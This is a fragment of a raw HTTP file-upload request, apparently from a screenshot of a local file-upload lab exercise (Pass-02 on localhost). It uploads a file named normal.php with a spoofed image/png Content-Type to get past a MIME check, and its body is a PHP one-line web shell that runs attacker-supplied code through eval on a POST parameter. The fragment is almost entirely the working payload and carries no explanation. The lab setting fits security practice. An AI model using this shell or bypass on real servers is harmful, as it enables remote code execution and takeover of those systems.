 17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/Pass-02/index.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryqadnAud8M22EX9UR
23 Content-Disposition: form-data; name="upload_file"; filename="normal.php"
24 Content-Type:image/png
25
26 <?php eval($_POST['data']); ?>
27
28 ------WebKitFormBoundaryqadnAud8M22EX9UR
29 Content-Disposition: form-data; name="submit"
30
31 □□
32 ------WebKitFormBoundaryqadnAud8M22EX9UR--